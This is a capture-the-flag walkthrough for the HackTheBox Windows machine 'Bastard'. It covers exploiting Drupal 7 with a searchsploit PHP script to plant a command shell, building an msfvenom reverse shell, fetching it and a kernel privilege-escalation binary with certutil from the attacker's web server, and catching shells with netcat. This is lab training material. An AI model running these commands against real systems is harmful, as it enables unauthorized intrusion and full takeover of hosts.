Bastard HackTheBox
Bastard HTB Writeup
Bastard is a medium level windows machine on HTB which focuses mainly on exploitation of CMS’s (content management systems) in this case drupal version 7.54 is vulnerable, which helps us gain a initial shell which is our first foothold. Revealing kernel version gives away another CVE which helps in privesc to system.
Initial Enumeration

As always we are gonna start off with the rustnmap to find open ports and services running on the box.
1
rustmap.py -ip 10.129.149.217
Nmap results identified the Drupal version is 7.
Exploitation

Visiting the webpage at port 80.
I tried doing some common password attacks on the login page but they were unsuccessful.

Finally gave up and decided to search exploits with drupal 7.

Found!! a really interesting php script.
I mirrored the script to my current directory.
1
searchsploit -m php/webapps/41564.php

Made some changes to the file and decided to execute my payload.
In the data field I added a simple php cmd shell to execute commands on the webpage
To run this php exploit I install php-curl using
1
apt install php-curl
and then executed it.

Visiting the URL for our exploit to work.
We are iusr user on the box.
Shell as iusr

Now I first created a reverse shell exe file using msfvenom.
1
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.46 LPORT=9001 -f exe > shell.exe

Then started a python server to serve this shell.exe file
1
python3 -m http.server 9090

Now using Certutil to download our shell.exe on the box.
1
certutil -urlcache -split -f "http://10.10.14.46:9090/shell.exe"
I executed the above command on the webserver using our uploaded payload.

We can also see the hits on our python web server.

Now we listen on our attacker machine using nc and attempt to run shell.exe our reverse shell.
Lets see we get a hitback on our attack machine.
1
nc -lnvp 9001 # on attacker machine
We get a successful hit back on our attacker machine.

Further enumeration reveals that we have read access to the user.txt file.
So grabbing the user.txt file in dimitris desktop.
Privilege Escalation

Now for the privesc part I enumerated more and since this is an old machine I looked for the kernel version.
We can see that there are none hotfixes applied to it and it is running the windows server 2008 R2 datacenter.

I googled this and found this exploit on github
https://github.com/egre55/windows-kernel-exploits/tree/master/MS10-059%3A%20Chimichurri/Compiled


Using Certutil to upload it to the box, also started a python server to serve this binary.
1
certutil -urlcache -split -f "http://10.10.14.46:9090/privesc.exe"
Successfully downloaded the executable on the remote machine.

Now started a netcat reverse shell on port 9002 and executed our reverse shell.
1
2
nc -lnvp 9002 # on attacker machine
.\privesc.exe 10.10.14.46 9002
We get a hit back and finally we are NT AUTHORITY\SYSTEM on the box.

Now grabbing the root.txt
Rooted!!
Thanks for reading 😄